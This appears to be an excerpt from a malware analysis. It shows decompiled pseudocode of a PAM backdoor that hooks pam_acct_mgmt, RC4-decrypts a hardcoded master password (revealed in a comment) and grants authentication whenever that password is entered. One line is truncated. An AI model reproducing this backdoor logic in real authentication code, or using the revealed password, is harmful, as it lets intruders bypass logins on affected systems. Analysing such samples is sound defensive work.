 if ( !orig_pam_acct_mgmt_6615 )
{
v5[0] = 0x6A97B727;
v5[1] = 0xC2844FF4;
v5[2] = 0xFE41229A;
v6 = 0x67;
// pam_acct_mgmt
v2 = (const char *)rc4(g_rc4_key, (__int64)v5, 13);
orig_pam_acct_mgmt_6615 = (__int64 (__fastcall *)(_QWORD, _QWORD))dlsym((void *)0xFFFFFFFF
}
if ( pampassword
&& (v7[0] = 0x5A8AA324,
v7[1] = 0x828258E7,
v7[2] = 0xFA472CF7,
strcpy(v8, "k4[]"),
// suporte42caixa32
v3 = (const char *)rc4(g_rc4_key, (__int64)v7, 0x10),
!strcmp(pampassword, v3)) )
{
// 密码匹配成功,返回验证成功
erasefree(pampassword);
pampassword = 0LL;
return 0LL;
}
else
{
erasefree(pampassword);
pampassword = 0LL;
return orig_pam_acct_mgmt_6615(pamh, flags);
}